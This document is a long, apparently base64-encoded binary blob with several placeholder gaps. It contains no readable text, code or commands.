b1dD1RtUzsvJR1NhRZTqV1MeSLVQmXHfF46qbYJPKEc5UPd1YVv9edbaYXAtOUkLryi24xXvzzSXiO58JJxGUsyDc5cabnlwSXACjDkhCOTe7db0L710KOKhi3u72s/fefN/b9z5vYoZR4PkI7sXg/uSQwxUCDfz5Z/Rh0C5yYTEJuaITotBYhJghsg19qBslIxFCUrYigdwIRi6zXzFeNDOafTBnIdTGzm7kDJ/1zEZBK+GS7pMOFGWtHv2I2j1o2I8x/uFIIE8qkJe25hCISORISiKQHUIyJ7WBhAQg6cjbSBACTLWCLYzCg6LiwSidRKVxLEGMqmDnj8/BJouDO8PrcLKTKmKKM4fCQzx4wSi/iUUzoSENbN5SmpYoro5Wicwcf4e351Wri5LZiT4m48VtIcpRXZRdIluSlFPJZDd4ItRMjjU5f/QJeDU5g1KcJQ5PejJaiOrKbrjiFax8rlV/hJ5LqPct5pyEetVDCXI4oAMX9KAOFfreLkPhBHiVR16EoJf61KOLXBzTfe6BX33kN78M0ud++UsFJb7Qv4s4oxoSMSEz5tOLiYliF64wRShEkTFTiOIRGnJgNSBosgke/qSCO8ugjOw3DA5+44P5FKEIc8SzsTUJhQ5ToZAG9LViOAOGMpQhDe8hQ4e0SCAj1IYzYAELbbxja/[base64]/o005ktg6bV8NcfNrii/[base64]/aVrzANTnz3EoTAgguW4krsYV0AAxcsWTnj4cCTrecCNfCBEpfF7Ga5vFn22NNf/[base64]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[base64]/s6sQ7VqvRUb5mrJo2f39okeTbq06dOi76m2x9oevNasyRGbCAuWK1eWQum2BCuWs2jantlLHXo0PHLYkCdX/syYc4XNnUuXRb26rB4OHADY7qAHdIQHCRIM/iycQ2cRIcaKFcYiCpjw48ufT7++/fv4X0bRyb9/zRQA2sSTCyn0cdRRSinFFFRTSaWGGl188UVUBmbVy1befFXWhmOBdRZmbRXzy1txLZaKHHKEstguw/zyl2CAEfYLYooxtphjq0QmGWWWYZbZZqEYgk1o+pym2j2toTaaP0qOthps5tB2myu66eYKLMSAZQ5xpN2jnEDkIKeQdM8IJBB0zllX/[base64]//sxyyzjnrHPCHY+M8g4UB91xyA6XTHIPR/fQAxFKN91DFT044UQVUlcB9dNSgwGGF1x37bXWYGvdRhtgkz222WSD7cbabvCxttZsr83H3HTXYffdeOdtNx9gIDxTThwAXgEFgs9kAQkjBI0xCYw2ThPjHDja0098JLiUpRE+8gi5V8a1Hl9chT5RKEOlcmExGX6TKqrRoFUNq6G/BetiujyixiOu/OIMjDGyZZivNi5mSrA6Ukasecciq6wz5sDzmj1hNqtutUc6q5o+oak2WpFMkuYsa9jEQmWVvMViTPZHGvdltMlhY0y8y8Uv0HT3VtDm/dn10G84BgE8njbn/[base64]/hf7PPkMd0WPHJ1kjr3uZQf83Y8CFHCDMfrnP4MEsGDroYgDQzgzFnqMZCtrYMYe2DATYvNnFOxg0WDGwIRpE2ELI+fDHsjBmJHwnTnzZgpFZs0EFo2C+JShPqM2tRtSzYZfC+LYwJA2N2gNRWIDIhiWiKK3LTRuTZzbE/EW0bklcQc8qYDgtKjRmljgcBH7oEXISMYA1UQNlHKKg9roxl6ALnR1pKNDZvoNZ7glFabbCh/7WJY/fiMwsRtkrHTBjJ8ucjCF8VUhg+cYSU6yeJMRyyW/oZlebO59xiDH9LoEm+e1xnmugWUpOXlKsMImlNWDjWuwIQt0YS99+7gH/rt0iRwxRc95ZAXmlxRyL+qMwJj3S8EhnkGnZgLwIQJUxQ409rJvVtOaKFvgA7fJTQZyDJ/[base64]/[base64]/EJq6Oc6AAWGSS4BCwoNOMZTyePAmQIjvQpglN/uiwHiPwY6Ul8saIzG4vw3aBSI6sZdPp5APCLN0R1PI5D73vKiusZxI0mcg4K7GBe9lpOyACERL+z6U1rQpdc4LW+snD2u7QzV+QONeEO9DjPhRuargznh06ciZKdIoT7TPdiiuH6N5kcDUBnBc3qE2TKvo/jpJcDpQgh/G21LxzlOl55NtHTW/GQjr1CqjDYVRPU1UzskP1Mn5hVN4xkkZLfTWsKRlVWteaM6HQxoN5TXZQtqbCrDHrKyMcVzGVSX7KBnazR/kleo1J2s6BgTGRyYFDaPId9dg2jQGoJ4OJQmTivifRqhkze5a73OwOMju5eeTMZlmz2ezxNqE8/nAGcrmC3WTykBHt79SqsPLYjKCRF14EGZa5hld7WsR12M+t1VCHXqjCF7wgoa19QbhqK6hB8Rxyka9NDWAovslRnnJAB1oOX8huCtZ9Tu7e3KSSc8EXNmcJN/JlK8RA76V5aqybpmK/nVYdqI/lDagPA3jLeF1/fdfqrGudwLGW9fEQDCRYaLXsAHga2LIP2JN29kBWzXNWSsIux5ZsYLJsyyZ3weRhYzJM0kFt+INMFHAIzhBjgbdtBYFYBhMLOBZuOkYynmdZkHUxkBd5C1NNlId6P8YwWnYy82ZaT4ZBIGNPRtOCDtRkItRvJQRwp1d56BZwJSNmCrcEr3dD/[base64]/I/[base64]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[base64]/7NvhFD21o52/IwqPpx3a+otDKL7aIb3aYoi2aAijZDvbGNUoo6nb1TqaLkAEbpCaoSAKncKV/qUCiEaaaa6p00j+h5mhwbWM3Lzc1IAIdThFpdLtI6uySJJr3VNN1drdnN6NpqGwOTg53mT+LDo8bNX8p9LSSaZUp62UitFsDvpdJvGCgBQmVuLsS7sLldOG17CgOgEu4H7tqJ/[base64]/lVlTubeCZ4G6FWpqFeiaErZg+fRfLEga3fRs5TNM1YAr+d7Xi/8rYF10BVWLGP0MOBMtxl8EU1VcOiDXTILysd6vOjVW2Qgw+gaXjI9kL4/I9Gcjen07NAKrb5I47JjfL460Meh3uEff9mGPOo0L78jfr8kusiJvOqqrci61/Ov/uJnu7YGjNEciusK2cA6DgM98OuZ8uO3sQuTJsEjUuxDfuzDXeRG/oddwdxLjhlEPe3s5xal0rmpoO3cniHegOUqLMziPu6MUO7cXRnendW6EArFEAo23O7jrboGCO+nJC1L3O/A5DxxtcRgVdf7TvgiFvB6JfD6LR06oIE5/gAL/+0OAd7OjdoXfRELh2DyCa7giMdOje7oi44ypE+zjO7h+mzyIj/yRuP6lVfpmK7HKY/hBs3QDP3yoS7Ioy7irG70P6/z+cvzFL0EDaIEwV+2Mu7RxX+rS8BdSg8gO+4Gc1AHTy8KeRHk61FeLVL2+CVIWN9poXPUzn7cSqd+vnxHGBIXZ7/20u2uMHIYbX/db+/Ccd+vdQ8XuRwOoRC6AHFP4ECCBQfaO2jPHryF8MzBg0hOojly5ixWtAhPoD2LHc3dI/dM5EiSz7BJnOgxo8eKGFFig1mSpDFiFGxyqNOrWDh36ei9S5cuXLhvxYYNi5UUVpsdTZ3CcBFV/uqOJUuaWtUhFYZTrlW9Wt0RVceOrFPJuih7dUkPtl/BOnVb9SpXtXLl0oV716rerlTn4vVL1e2OHmGlHkaMWHBcxm6rOHZcRfJkypUtS/6SWXMVzZkpdwbd+XJlJUq+7siRWrUOHUtYs/aqBPMXNbVt37a9uXKXr6WV5ODAIcVw4sWJ63DzCFIo5qJc7XIFS/ouWEmTIkVa7Fcxo0eHdf/+nft48s7If/P2Tf369enZE2XP3v36Yrl6DbuvK9Uwb9Xit/cmwP6qIZBAZn75ZRkFFcylQQdxWSVCCSMshRFGFqEnQ3rc4RC+bwj8UECjetFFl3Bg0cYgFVdESCGF/[base64]/A7yihhyRtPvPMERE++/9pTlr1i1CuGRC6HMSWVZQKsxr30BBSwQAO7QXBBBh3MBRcIJ6Swwgs13LDD9QrkdkRdcgknlnBWxHcj/n1dVMihhWq0kUZzWnTII4WUXNKkkwKmqOGWigQY4R+bpKACnFyZssors/zmqFu5rCPQHcI8LFCrzMLrTDVfKyut10weDObT3mqzZjtttrkHtwrjk8/F3mTsMkQju2zR0SCF9LNKOaPUaMoaOxTUoiUFY9KmK/PKVK1zcIHrU1MFmzgSiKiDOVNCidWV52ittdZdduEy11s9BjZYu4kltqjxvBmvqPmK8QY+D9Wbb1n5ctGFyxJ1WeaX/rjl1ttvwe1GXHIbRHfCUipcJA92OXSHPXhFxM+VXuqtpp988+W3RY4iUonhhwQquCOEQkp4pCAFbulhIgFGMncmD7Gp/opQ7qMS9A6J6u5jWLwQuayS9RTLzLiyGusu7MliGWg8cdYLfPHHJ//[base64]/r3yFdKQhyzf+dCXPqEhSmifyV/TdAMaRc1PMkOrivyspj81gEENcvCfHEQ5SlKWkpS48eRmpCYqtxTQU6jRQQ6WMIcJqs0VsnJFLt7GNg6ajoO/5CB+7vOrYdpNPMbamwm5g0LCuTBAzGIht9ADOADhJxWI+4S1ltHDx+mwQD2snOWCOCEhEvFCntMQ6AjnLdJZs4nV6Uc8obg61y3EngWDBzlmdBExTmQjtbMIjEQSDeGBcYzAK+ORYrKkcDzDCRRwAiR08R0qDcWizPOYBt0wp8Q0Rnp+/GNrAgkb7hESkSdFKUoV2dFMgm80jmSaJC9JqAFerVHqi8tsHuWF/[base64]/TwSGWOXJImVpKGxlGAuKHpRjnWnl05oi856cEk8usArSNBj9cBiM0B+SY+wEWlKpTvdnC1hpYip2UwN9VKvgMYLm4RUJpfWvps+tSqXwlpVRKo0LzA1MzztnxraYEr6/h7Vvve17yn5B94BUkYOkDgbVW951cvp0sAbhBtYOfhVYJL1V+Q55giX6bdnujBZFyZchTMc173hRz+p6ATjtglOEpM4QYAl12DLqa7OISGd6lxstuLlWMjGoh6UxTFmXaeRfj0kn/2ciI0+AqMdgYRJqS2JMVpLWyAL2Yr5TJIXiZGC/5qOohXlWGN/CQmouQa7x/VKy2SGBDKHuU3QVa/MqLvmlOrsumqCzHajpr5Dzea7lMQf+yazqVFdCqah4Z8aJgXf2ojyk6K87yjxa9RH8OERj5jDHBjtaKOO8qe32R9/M8OHVwl4wFaNlYF30SCvwg0W9mFwV1MtTAc7/liOZy0WCk/4TGlqOD4pdKYL+dPYXKTiE5TI5l0VVGIS/xCIKc6chMzZ4hcjMcaQ8+1jv5EUbeA4nve49r5cVEWIlPEkC8PikAE65C4yabUNZZK5SUJbJLVbjA2jCERmFGXhYSIHj4jhfZ6FZfqMiIN8WJ+X4bwE5JZZ4CaNi8Fd09wwQze6bIb4mh/zZrFUBbmDol8mcQqqJUjqzprROHn1LJlNXVKWUoup/jIjX/8RutBBtW8dhrpoRz96Do/Gec51flRLy6E2Sr2NGzrBHLXB6tO5LPDlvOrVrzZ96WBtddRhTZ4lVj2ucE1WhecDuSUOaxhATAUhCGEKEQ+b/tgoRnayN8e5PHShBs0O3YC4bpRlwNAb0UgKMaxd2Ry1btsAfYlEkuTuIeuoYQjBh2lR21pzR0PJjMdGOtgdsIXFO3bBy104XKEGfNvnyrf2bZe8QKiWchyPD7+jmMXHMta3njWCiZr4Yh9xNk/8zYBEbsirQObd5x4JepZkfy3JvpIfUOOdsVonbzPK5dsG5ozG+VEjLVSdV9/6OJd5oulL1E6YwpbfDzW5kJ50cjGd1OdPdVfnKHURCssb3+G6NLNu4RTCter8CVbdSUQJQgTb2P9PumRLF7ZTgrfLEBh7HK7rBsf6Brz7DnjYO4Loh23LLH9xiXazESxqEZWwzQfVCQnUIqhweLzFY7wvkjzP6h14kzeFkjzhCYdQ6L9r0rf/4JvQ6wUuIz1H8jLXY5nDQLia4cEgpIrZm704c6nsGpQuw5kihIzbg42Cewwy473JkMIppB+kcRRGGbk9y4GSk5/3+q7+ma9R8h/5Wj5EK6qbq7lHM6rpo76dW0Oc64Tru7lGWzSikoOh+749tKV5cRA/[base64]/KBIhLx0jODI1JqDLKMu1NAAVOBQwOQdxMRYTMzMBMyMrNyiSL4zKNhMgOiQyRj/COHPJVgBORQKPRg8qSxB8Qx1NSBhkRR4ZPhsnQx05PiolPSc8SDQ/[base64]/JfSoqfCj8d0aGd0VGfEg5f1VkfGFde3CNf30IhAGmjiNKei7OhVBAiFCJlABrhU5WhD3Qij/9iFpYkGNyj25kjXh6j5gAkAY9kCGTjzU3jUzUk0/+j1dIkWFfpoZYlndunwZEmACVokNKnTl7l1Rel1vXmGBRn3aInm5yn393nImLnZ0XqwOCnGNmnmD8oGlaoGrZsB9RtCNwp3UYp29ip3N3p2/9qndpqXjcp4WAqo2Fr52cq7cAtANIr1Bbsl5it2dvsH6Ar35xsX/[base64]/C+NrP7eL88+rw9uTi7v8A9/P5/[base64]/6L7+TU6UGE590yDLt+68UqfjjSccOEzceROFmAuHEDxEkNALJARE0n7NCFF00YUZN/[base64]/DjrIghBcZMrFTDO9tOkJnTqIAQY6nTBhhf5OnThVQx5uiJRSV7lYKFAzYsQjosAmRRCjIrpH7LA8ympire7pCFSjM7Io443AuhXkkNjitdeRd/[base64]/W2emFLWbjiVmkZYY1F+S26j6nrx5Xsvr3Zu/CGYglj9NZ7r/5qlnSC5778+vtvxBJ3slzBiKfmN2emMCJvYfOahogfnenSjJ/NeDfx5kX/cLFaQTECyiigdFwYSDswAbMQDKZ88qoR3sAE6ymk0IKCKcBMYKewO4izqxQWVELVn3NotfFEEd358sRv/eHyVyNLI9AWUZ2VhRZS6/[base64]/[base64]/mGuO5/[base64]/[base64]/gmoJcLT5H0Kzk1gCmsISjC2OcghGGglm0rKXpewkg0DB/FqwspoEl5IU15g+nlY8qV0aa6f7g5eOgha0cATpOgapP+zAZUJAlW5zSQEBrWxTLfiAUHWggxQI0XUyHGKElMuf9iZLVuI0SI5C5MS1Yje713SyNqUKkfVyxZrTdbJZrXurq5GTxUokiP6W35vG+Mo3rvAtIzzNaF96kgtt+t1vH/vL177SjRF/GLBg92bgQApywQz2jYMfHOFOJHAODtSwpB/5YTVokgqRhiRmIehAKonpxKgFb7B0xV4kVkHGo5AGqmXsiI4ZIZYvMW5udZuyFOQAZptalXE1QIFNcQoDvT6ZTnNmEhYwt6zSY9qiMPJltV63vFvpshg7F97sbjWJ51Q2U6r6lWNNhKvDcnbPSrTiM7dXWhVjc5zn/GZtdQ8v6nTfG/Gb58ksic99BvCfLSHo/[base64]/6ILAcyTIEOjFBUBRUTiDKD0K9t+DtjRxGL1jRW0q3qzBMdEYswKm+xoJrt5Lno206/CLgZJRQyf1G6z05vWKu+POquh81zfXOQ4P7J7iowQWxy8csb4fgkObLdMW73rx3jzqW59/[base64]/[base64]/EsUh6OEGUxgceR1AIxEhswAQUhWGZBBJsYFl/EUlTUGJzYAnx5xqu0UEmVTHOlyvQ5zkHknIWWImY2Gqd1wU6l0O1A0OnAgL6YWy3tRIhc1MfCCE65YKwZ/6SMcQCt5QStEiDxph7UJOELWJOPNk0WlQs0CZ8WrRNQaMoy8aEy5iTPHKLTzM9GEFuFhErQelEX7aMWvRtxFeFVriNZJeFc/F934d2SvKNZ0MH4jiOrpRv5qhHgxFYariG85cnoPCGcWh/mAMwd3iPi5A2fhhJzwEdCJMnpgBZGUdZTHBJTEAHU3ADIVZBS0IciFCYz8EIhpMaEvlBD2iRZ+YekohCJ7d5FCgTKSATrZdDptIC/[base64]/WnSv2ZVfqncNJnE9pnTYSpVlZFNL1nVaqldfIZeG5PWdXF2ZHJG9qnnTFPuHnjXYFjuwpGewzR4Pxnn0mOvJJn/[base64]/t6TLiYTGMnXkejXM1yxlBnYicnQl4FRrqihOBGWIApZlN6fwZhdjGZbjQz53qp6J0V/2tKftiRjw2U8wZY70iQjqWHdxmRwQtiUJIwv9KY8AmjmEc4eLEFkYpCSLEArBoKks2/6gD9pHfMBwFIqeQkAFQcACCzkvTOBvENVHhTkHfnCgImpamkmR1SKrAnEgNNZqKBSjRtBKrMe0XTC1whRLIiMErzlTdvAHltAImPC1Xwtof7CszHofNxCtq+JyS3UCKUCTxbZc2gqdOzmczOmUyheuU3qc5GpWTnquPKKduQh20Ui3Kxavedut1JKlWAOmGhIW2/lEwHJ29GVGfBESdFGwdVEfCCt+eWoZk+Kw58cF4veeEQs/E2uGgEZ3YJKxGhsboJAwdRmHxoCXieYdjIZwfCBBGcWPpuAKuVENwOsLwDu8wOuyrgCQk8SFXEAFo3gDn9JHUEIFpgparEoapP6hBYbTqii2mWhVVd72no6wlqwEklObIEybgTLRBW4gMjlqB8fhtZggCqKQJ/IbCpjQCJIyH5aCerSJmynwARgQANaKKr7ZAn+rbFZKjVYnneCKt2nlt4brpMj5nHrLH8JCkQgcuHobr8jik42bpcNpwSJylL7ChM0oFv/qZuJzRgkhluVJsI4hF6KrsAvbX+E4GVzQp+jidqULN6c7OqRzhvJSqK2BQATjjoqqMB87u//5J5kjC/erf4igBoHIBnyQssGAUGtCvNXAoLrwoMhLBBknF0zAAjdrxh6HliEmGB6KQZepJBsqmET7qmglrxuTgS4mEwriQxxDq+HbBf5/8KPGageL4LXyKwuIPAuKrMi6IAvyiwkP1hEyyr8BDGwtQJsB4rY6IVRUA5QJTHUSrBZ2m8HkSgM1MAM1oHwUQQOs3MqmTAMXYco1MMu0XMup7KXHZpwbXJzdtre77FwlPMFckcvf9Cta4ytmyjXxtS0uw8IIERLPPJbdFxLkYx9s4AbfOFsNi8OxNEczrEKtxFc/fEKyAC/yko7riJ9HjMSgML+14bGyS7u84QtQ3AgItwgOpAQb2rvMUA0BNLxx6MVgnBqHN6pTIDI3cLP7oQZ0AFmamz+euqEMZGnZq71F6zQo4ovDEhPoa4lNABM0Eb4eKWOuFMjFis3LCv6/oiALvdAL8RiHcbjIsuAKonC/yrq/[base64]/xNAWyxSm3q8felAgzgSN1sSH+CYgxGQDFdix6EkmtSXGGViFk0cRW